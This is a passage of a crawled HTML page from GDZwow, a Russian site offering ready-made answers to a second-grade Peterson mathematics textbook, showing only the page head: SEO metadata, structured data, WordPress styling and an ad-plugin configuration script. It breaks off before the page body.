

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html
body_size: 32262
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>ГДЗ по математике для 2 класса учебник Петерсон | GDZwow</title>
<meta name="description" content="Решебник (ГДЗ) по Математике для 2 (второго) класса учебник Петерсон. Решение всех заданий на 5+"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ГДЗ по математике для 2 класса учебник Петерсон | GDZwow" />
<meta property="og:description" content="Решебник (ГДЗ) по Математике для 2 (второго) класса учебник Петерсон. Решение всех заданий на 5+" />
<meta property="og:url" content="https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html" />
<meta property="og:site_name" content="GDZwow" />
<meta property="article:section" content="ГДЗ по математике для 2 класса" />
<meta property="og:updated_time" content="2024-09-30T12:41:00+03:00" />
<meta property="og:image" content="https://gdzwow.com/wp-content/uploads/2021/11/1.jpg" />
<meta property="og:image:secure_url" content="https://gdzwow.com/wp-content/uploads/2021/11/1.jpg" />
<meta property="og:image:width" content="487" />
<meta property="og:image:height" content="633" />
<meta property="og:image:alt" content="ГДЗ Математика 2 класс Учебник Петерсон" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-11T17:11:23+03:00" />
<meta property="article:modified_time" content="2024-09-30T12:41:00+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ГДЗ по математике для 2 класса учебник Петерсон | GDZwow" />
<meta name="twitter:description" content="Решебник (ГДЗ) по Математике для 2 (второго) класса учебник Петерсон. Решение всех заданий на 5+" />
<meta name="twitter:image" content="https://gdzwow.com/wp-content/uploads/2021/11/1.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="KristinaRED" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gdzwow.com/#organization","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","url":"https://gdzwow.com","logo":{"@type":"ImageObject","@id":"https://gdzwow.com/#logo","url":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","contentUrl":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","caption":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","inLanguage":"ru-RU","width":"482","height":"108"}},{"@type":"WebSite","@id":"https://gdzwow.com/#website","url":"https://gdzwow.com","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","publisher":{"@id":"https://gdzwow.com/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://gdzwow.com/wp-content/uploads/2021/11/1.jpg","url":"https://gdzwow.com/wp-content/uploads/2021/11/1.jpg","width":"487","height":"633","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://gdzwow.com","name":"\u0413\u0414\u0417"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gdzwow.com/2-klass/matematika-2","name":"\u0413\u0414\u0417 \u043f\u043e \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 \u0434\u043b\u044f 2 \u043a\u043b\u0430\u0441\u0441\u0430"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html","name":"\u0413\u0414\u0417 \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 2 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u041f\u0435\u0442\u0435\u0440\u0441\u043e\u043d"}}]},{"@type":"WebPage","@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html#webpage","url":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html","name":"\u0413\u0414\u0417 \u043f\u043e \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 \u0434\u043b\u044f 2 \u043a\u043b\u0430\u0441\u0441\u0430 \u0443\u0447\u0435\u0431\u043d\u0438\u043a \u041f\u0435\u0442\u0435\u0440\u0441\u043e\u043d | GDZwow","datePublished":"2021-11-11T17:11:23+03:00","dateModified":"2024-09-30T12:41:00+03:00","isPartOf":{"@id":"https://gdzwow.com/#website"},"primaryImageOfPage":{"@id":"https://gdzwow.com/wp-content/uploads/2021/11/1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html#breadcrumb"}},{"@type":"Person","@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html#author","name":"KristinaRED","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4a19d638521f2ae0e44a62c8226459f3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4a19d638521f2ae0e44a62c8226459f3?s=96&amp;d=mm&amp;r=g","caption":"KristinaRED","inLanguage":"ru-RU"},"worksFor":{"@id":"https://gdzwow.com/#organization"}},{"@type":"BlogPosting","headline":"\u0413\u0414\u0417 \u043f\u043e \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 \u0434\u043b\u044f 2 \u043a\u043b\u0430\u0441\u0441\u0430 \u0443\u0447\u0435\u0431\u043d\u0438\u043a \u041f\u0435\u0442\u0435\u0440\u0441\u043e\u043d | GDZwow","datePublished":"2021-11-11T17:11:23+03:00","dateModified":"2024-09-30T12:41:00+03:00","articleSection":"\u0413\u0414\u0417 \u043f\u043e \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 \u0434\u043b\u044f 2 \u043a\u043b\u0430\u0441\u0441\u0430","author":{"@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html#author","name":"KristinaRED"},"publisher":{"@id":"https://gdzwow.com/#organization"},"description":"\u0420\u0435\u0448\u0435\u0431\u043d\u0438\u043a (\u0413\u0414\u0417) \u043f\u043e \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 \u0434\u043b\u044f 2 (\u0432\u0442\u043e\u0440\u043e\u0433\u043e) \u043a\u043b\u0430\u0441\u0441\u0430 \u0443\u0447\u0435\u0431\u043d\u0438\u043a \u041f\u0435\u0442\u0435\u0440\u0441\u043e\u043d. \u0420\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u0441\u0435\u0445 \u0437\u0430\u0434\u0430\u043d\u0438\u0439 \u043d\u0430 5+","name":"\u0413\u0414\u0417 \u043f\u043e \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 \u0434\u043b\u044f 2 \u043a\u043b\u0430\u0441\u0441\u0430 \u0443\u0447\u0435\u0431\u043d\u0438\u043a \u041f\u0435\u0442\u0435\u0440\u0441\u043e\u043d | GDZwow","@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html#richSnippet","isPartOf":{"@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html#webpage"},"image":{"@id":"https://gdzwow.com/wp-content/uploads/2021/11/1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="GDZwow &raquo; Лента комментариев к &laquo;ГДЗ Математика 2 класс Учебник Петерсон&raquo;" href="https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html/feed" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reboot-style-css' href='https://gdzwow.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://gdzwow.com/wp-content/plugins/tablepress/css/build/default.css'  media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://gdzwow.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//gdzwow.com/wp-content/uploads/sass/a3_lazy_load.min.css'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://gdzwow.com/wp-content/themes/reboot_child/style.css'  media='all' />
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

    <style>body{background-color:#fcfcfc}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#f7b738}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f7b738}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f7b738 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f7b738}@media (min-width: 768px){body{background-attachment: scroll}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:15px;line-height:0.4;}</style>
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-180x180.png" />
<meta name="msapplication-TileImage" content="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gdzwow.com\/ip.html","get_ip":"https:\/\/gdzwow.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
